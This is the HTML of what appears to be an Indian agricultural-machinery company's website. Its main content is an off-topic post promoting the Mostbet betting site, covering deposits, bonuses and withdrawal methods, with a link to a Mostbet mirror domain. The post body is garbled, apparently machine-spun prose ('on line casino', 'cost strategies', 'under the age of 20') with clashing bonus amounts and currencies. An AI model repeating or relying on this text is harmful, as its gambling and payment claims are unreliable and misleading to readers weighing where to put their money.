	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/seedlar/" class = "hfe-sub-menu-item">SEED DRILL</a></li>
</ul>
</li>
<li id="menu-item-1912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">GALLERY<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/image-gallery/" class = "hfe-sub-menu-item">IMAGE GALLERY</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/video-gallery/" class = "hfe-sub-menu-item">VIDEO GALLERY</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/awards-and-recognition/" class = "hfe-sub-menu-item">AWARDS AND RECOGNITION</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="http://maruthikrishiudyog.com/research/" class = "hfe-menu-item">RESEARCH<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/future-energies/" class = "hfe-sub-menu-item">FUTURE ENERGIES</a></li>
</ul>
</li>
<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/sample-page/" class = "hfe-menu-item">PRICING</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/contact/" class = "hfe-menu-item">CONTACT US</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4cec415" data-id="4cec415" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb72377 elementor-widget elementor-widget-text-editor" data-id="cb72377" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div class="gtranslate_wrapper" id="gt-wrapper-19685176"></div>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcda063 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcda063" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d8910e" data-id="2d8910e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7995e71 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-phone elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="7995e71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c8cf9d3" data-id="c8cf9d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-07def56 elementor-position-left elementor-vertical-align-bottom elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="07def56" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-bookmark"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<span  >
											</span>
				</h6>
									<p class="elementor-icon-box-description">
						Lawn & Garden Care Services					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4d23f10" data-id="4d23f10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cfb9f70 elementor-position-left elementor-vertical-align-bottom elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="cfb9f70" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-envelope"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<span  >
											</span>
				</h6>
									<p class="elementor-icon-box-description">
						<a href="mailto:nagarajamku@gmail.com">nagarajamku@gmail.com</a>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-25d30d4" data-id="25d30d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9fd82ce elementor-position-left elementor-vertical-align-bottom elementor-hidden-tablet elementor-hidden-phone elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9fd82ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-phone-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h6 class="elementor-icon-box-title">
					<span  >
											</span>
				</h6>
									<p class="elementor-icon-box-description">
						<a href="tel:+91-9880154463">+91-9880154463</a>					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-166eb15 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="166eb15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a7b2fa5" data-id="a7b2fa5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e64d52a elementor-widget elementor-widget-image" data-id="e64d52a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="252" height="111" src="http://maruthikrishiudyog.com/wp-content/uploads/2023/02/logo-maruthi.jpg" class="attachment-full size-full wp-image-253" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0a8cd6" data-id="f0a8cd6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1982a9c hfe-nav-menu__align-center hfe-submenu-animation-slide_up hfe-submenu-icon-arrow hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1982a9c" data-element_type="widget" data-settings="{&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
						<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__underline hfe-animation__drop-in" data-layout="horizontal">
				<div class="hfe-nav-menu__toggle elementor-clickable">
					<div class="hfe-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-1982a9c" class="hfe-nav-menu"><li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/" class = "hfe-menu-item">HOME</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/about/" class = "hfe-menu-item">ABOUT</a></li>
<li id="menu-item-1700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/power-weeder/" class = "hfe-sub-menu-item">POWER WEEDER</a></li>
	<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/water-pump/" class = "hfe-sub-menu-item">WATER PUMP</a></li>
	<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/winnower/" class = "hfe-sub-menu-item">WINNOWER</a></li>
	<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/sprayers/" class = "hfe-sub-menu-item">SPRAYERS</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/milling-machine/" class = "hfe-sub-menu-item">MILLING MACHINE</a></li>
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/cuff-cutter/" class = "hfe-sub-menu-item">CUFF CUTTER</a></li>
	<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/trolly/" class = "hfe-sub-menu-item">TROLLY</a></li>
	<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/single-phase-generator/" class = "hfe-sub-menu-item">SINGLE PHASE GENERATOR</a></li>
	<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/maliking-machine/" class = "hfe-sub-menu-item">MILKING MACHINE</a></li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/seedlar/" class = "hfe-sub-menu-item">SEED DRILL</a></li>
</ul>
</li>
<li id="menu-item-1912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="#" class = "hfe-menu-item">GALLERY<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/image-gallery/" class = "hfe-sub-menu-item">IMAGE GALLERY</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/video-gallery/" class = "hfe-sub-menu-item">VIDEO GALLERY</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/awards-and-recognition/" class = "hfe-sub-menu-item">AWARDS AND RECOGNITION</a></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container"><a href="http://maruthikrishiudyog.com/research/" class = "hfe-menu-item">RESEARCH<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="http://maruthikrishiudyog.com/future-energies/" class = "hfe-sub-menu-item">FUTURE ENERGIES</a></li>
</ul>
</li>
<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/sample-page/" class = "hfe-menu-item">PRICING</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="http://maruthikrishiudyog.com/contact/" class = "hfe-menu-item">CONTACT US</a></li>
</ul></nav>              
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-236abea" data-id="236abea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7690769 elementor-tablet-align-center elementor-align-right elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-button" data-id="7690769" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="http://shivaweddingdecor.in/maruthikrishiudyog/contact/" class="elementor-button-link elementor-button elementor-size-md elementor-animation-push" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-envelope"></i>			</span>
						<span class="elementor-button-text">Get started</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
				</header>

	
<main id="content" class="site-main post-3584 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Replenishment Of The Deposit And Withdrawal Of Funds On The Mostbet</h1>		</header>
		<div class="page-content">
		<h1>Replenishment Of The Deposit And Withdrawal Of Funds On The Mostbet</h1>
<p>Mostbet might be the main in addition to hottest bookmakers in India. In this article, you&#8217;ll find a way to be taught extra about Mostbet’s withdrawal methods, how lengthy it usually will take and what limits presently there are. This might be comfortable and exhibits as quickly as once more there will be no points with withdrawal of funds. Mostbet Casino deserves an excellent rating the 2 associated to quite a few video games and high quality.</p>
<p><!-- more --></p>
<p>Punters can insure any wager, whether a single or an accumulator. The wager slip will show the value if you select guess insurance coverage. Your categorical booster is automatically triggered if you add 4 or more occasions with coefficients greater than 1.2 to your guess slip. The larger the variety of occasions in the coupon, the higher your profit. As we regularly capture complaints so we notify businesses as quickly as we obtain any complaint at our platform, thus enabling fast resolutions. Enter the OTP which was despatched to your cell quantity for verification.<a href="https://most-bet-site.com/">most-bet-site.com/</a></p>
<p>This may not look like a convenient condition, but you will be grateful. Most guess for the reality that no scammer will be able to take your money out of your account to their details. The cost strategies you employ will be displayed as lengthy as these required fields are crammed in on the withdrawal page. Please observe that these are the same cost strategies obtainable to deposit you. Join Mostbet rapidly and simply using their phone quantity, e-mail tackle, or social community account. Once registered, choose from varied deposit choices, together with UPI, online banking, and e-wallets.</p>
<p>The variables used for weighting are age group, gender, region, social grade, tenure and dealing standing. Further releases from the online survey, which is able to take a new glance from gambling advertising and safer enjoying, may comply with within the subsequent few weeks. This will assist to have the ability to construct up the fuller picture of customer playing behaviour.</p>
<p>If you are in search of details on the best betting websites in India with prompt withdrawal, you&#8217;ve come to the best place. As you can see, there may be nothing sophisticated in replenishing your account and then withdrawing your winnings at the Mostbet bookmaker. Fortunately, the company always pays out winnings and is the guarantor of reliability in the gambling market on the earth.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="309px" alt="mostbet withdrawal problem"/></p>
<p>After all, at Bet India, we are all about betting safely and responsibly. The website has a reasonably detailed on line casino and a live on line casino, comprising the best games from leading third get together sport providers in the business. You should not run into any issues whereas viewing the stream.</p>
<p>The bookmaker accepts bets solely on-line, there are not any physical factors of reception. But it’s the thought-out-to-the-smallest-detail website that sets it aside from its opponents. You cannot change the forex you choose throughout the registration course of, so make sure to choose the proper one.</p>
<p>21 days are allotted for this, after that the unspent funds will be debited. Just sign up using your login credentials, or create an account using our hyperlink and discount coupon. For safety, use of Google&#8217;s reCAPTCHA service is required which is subject to the Google Privacy Policy and Terms of Use.</p>
<p>Players take pleasure in utilizing the providers of a bookmaker after they don’t need to consider exchange rates. It is best for players who need to start their very own playing journey on-line. On this net page, everybody is ready to register and procure a 150% added bonus on the first deposit as much as $ 300. We advise you to familiarize yourself with typically the foundations of the particular Mostbet bookmaker. This famous bookmaker offers great bonuses with regard to its gamers of which top up their Mostbet India bank account. If they don’t generate x5 turnover inside 30 days after accrual, the promotion will expire.</p>
<p><h2>Commissions And Timeframes Of Funds</h2>
</p>
<p>If you need to find out about betting websites providing bonus on a primary time deposit of ₹100 or much less, we&#8217;ve a web page that covers ₹100 Signup bonus betting sites. The operator provides many cost strategies, together with UPI, Netbanking, playing cards, e-wallets and cryptocurrency. Indian bettors would love the number of payment options that Mostbet presents.</p>
<p>This will give you an outline of all of the events that are happening at that given cut-off date. Whether you opt for a casino bonus or bookmaker bonus, you might get a most of ₹34,000 in a 100 percent match deposit bonus at MostBet. If you deposit inside this timeframe, the deposit bonus measurement is increased to 125%. To encourage first deposits from their new clients, MostBet additionally provides a time-sensitive welcome bonus. If you select UPI, it could be a bit tricky because of the glitch.</p>
<p>The absence of withdrawal restrict Mostbet permits you to repeat the process as many occasions as you need. If these situations usually are not met, Mostbet is not going to permit withdrawals. The characteristic of the Mostbet cashout is you could withdraw cash utilizing the tactic that the person made the deposit.</p>
<ul>
<li>This is a good benefit over other casinos and bookmakers.</li>
<li>If you encounter some other downside and do not know what to do, then write to the Mostbet assist service, which works through online chat.</li>
<li>The on line casino supplier has implemented this to forestall online fraud and make positive that gamers wouldn&#8217;t have withdrawals instantly after receiving their bonuses.</li>
</ul>
<p>This can happen if the player has not wagered the complete amount of the deposit at odds from 1.01. Correcting the scenario is straightforward — put down the remaining quantity of the deposit and take a look at again. It will be topic to a promotion called a primary deposit bonus. If you used our promo code when registering, you will receive as much as an additional INR 25,000. We imagine that there is nothing more important than a fast withdrawal of winnings. Therefore, on this article we told you about withdraw cash from Mostbet in India and provided answers to all questions.</p>
<p><h3>Verifying Mostbet Account</h3>
</p>
<p>When it involves withdrawing funds, don&#8217;t forget that the time of receipt of funds relies upon not on the bookmaker, but on the banking institution. The betting firm cannot pace up this course of in any way. Keep in mind that the ready time is decided by the payment  system you select. Also note that for a successful withdrawal of funds, your account should be verified. Make certain that the quantity you withdraw exceeds the minimum withdrawal quantity.</p>
<p><h3>Customer Service</h3>
</p>
<p>In this text, you&#8217;ll find a way to be taught more about Mostbet’s withdrawal strategies, how long it often takes and what limits there are. However, it allows you to begin enjoying games throughout the first jiffy of visiting their web site. Users should carefully study their terms and situations before making deposits and&nbsp;playing video games&nbsp;on Mostbet.</p>
<p>The quickest and finest way to withdraw cash is to choose the fee system that you simply used to deposit. In this case, it&#8217;s not essential to enter the information; they&#8217;re already saved in your personal account. However, earlier than withdrawing your winnings, it is essential to examine the minimum and maximum quantity allowed for withdrawal.</p>
<p>Moreover, the platform is well optimized to carry out monetary transactions speedily and with ease. Our list of instant withdrawal betting sites India is incomplete with out mention of Fun88. The withdrawal methods offered by the bookmaker embody STICPAY, Payz, AstroPay and native bank transfer. Stake is one other massive player amongst immediate withdrawal betting sites. The operator presents numerous withdrawal strategies, including numerous cryptocurrencies, and IMPS. The crypto options include Bitcoin, Ethereum, and Litecoin, among others.</p>
<p>This may be seen when you are making a betting slip for the said occasion. We said it before and we will say it once more – MostBet is truly a no-nonsense betting site. It caters to punters of all variety and provides each imaginable sport from all around the world.</p>
<p>The Mostbet mobile phone app for Android os and iOS has transferred every of the site’s functions, together with playing options. In addition, Mostbet’s cellular application provides quick access to online sports activities betting and on line casino slots. Mostbet’s app provides a variety of payment strategies, making it easier than to get the perfect sports activities betting website for the preferences ever. They currently have more than 400 reside casino games and practically 8,000 slots. The number of games and sporting events on this web site is spectacular.</p>
<p>For instance, you presumably can wager on how the first ball of the match shall be – whether or not we&#8217;ll see runs, wickets, or a boundary. Then, you&#8217;ve markets across the total runs of the team at the finish of ‘X’ overs. The maximum guess varies on the game and the competition in question.</p>
<p>From there, you can change your password or private information. You can learn the way to wager this bonus, in addition to details about different promotions, in a separate article on our website. Simply follow these instructions to make use of the Mostbet bonus. Check these step-by-step instructions to learn how to play with Mostbet. The sportsbook will immediately credit the account with the coated quantity if the wager fails. Insurance premiums are determined by the present coefficient for the occurrence for which they are issued.</p>
<p><h2>My Deposits Aren&#8217;t Added To My Gaming Account</h2>
</p>
<p>Attracting gamers and bettors, casinos and bookies do probably not unintentionally avoid items plus welcome bonuses. Therefore, when creating the very first deposit in mostbet, the player could obtain a reward. Immediately after join, you will be prompted to make your best down fee. But please note that the withdrawal of funds will be attainable solely following verification. Yes, typically the applying provides the similar registration strategies because the desktop version.</p>
<p>These bonuses vary in phrases of the number of free bets you can get. The withdrawal time on quick fee betting websites can vary from 15 minutes to per week, depending on the method used. UPI is a well-liked option among the many best betting sites in India with prompt withdrawal. Among the most most well-liked UPI methods are PhonePe, PayTm, and Google Pay.</p>
<p>For verification, you need to ship pictures of your doc to the company’s email address. After checking, which takes a number of hours, the bookmaker will take away the restrictions and make a withdrawal. Next, you should enter the quantity to withdraw funds and click on the difficulty button.</p>
<p>Gather accumulators that embrace four or extra occasions to obtain an additional bonus. Your Accumulator Booster might be mechanically activated, enhancing the overall odds of your betting slip. However, payment techniques could take a proportion of the transfer. Yes, in order to take action please log into your account and go to the funds menu. There it is feasible for you to to see at what stage of processing your request is. If you happen to be recognized to be underneath the age of 20, your will become blocked and removed.</p>
<p>Indian players can, nevertheless, use a big selection  of payment methods with Mostbet. Another area the place I was very impressed doing this MostBet review was the mobile betting experience. The cell browser works superbly and is optimised one hundred pc for all issues betting – whether it is sports activities or casino video games. Looking for different betting websites with smoother, streamlined, and numerous cost options? Check out Betway – read our Betway evaluation here for more data.</p>
<p>The revenue of any casino is an element because it lets you decide whether or not you&#8217;ll find a way to play massive video games or not. Being a smaller on line casino, it undoubtedly affects your earnings in relation to winning massive money rewards. It is greatest for players who need to begin their playing journey online.</p>
<p><h2>Is It Protected To Deposit Cash On Mostbet India?</h2>
</p>
<p>Following these simple procedures will allow the players to withdraw money from Mostbet. To withdraw funds, you must pass verification by importing copies of paperwork and filling in the data in the «Personal Details» part. Pay consideration to the outline of bonuses, a few of them cannot be withdrawn till the rules are met. The MostBet web site can be used on any gadget as it actually works nice on both desktop and cell. It presents loads of data on totally different betting and playing products. There are sections for sports, slot machines, and casino video games.</p>
<p>They have a glitch-free capacity to permit 15-minute withdrawal. Hence, cryptocurrency strategies are most popular by one of the best betting sites in India with prompt withdrawal. The payment modes supplied by the bookmaker include cards, e-wallets, financial institution transfer, and crypto. For most cost modes, the withdrawal times range from 24 to forty eight hours. However, withdrawal utilizing IMPS could take between one and four banking days to course of.</p>
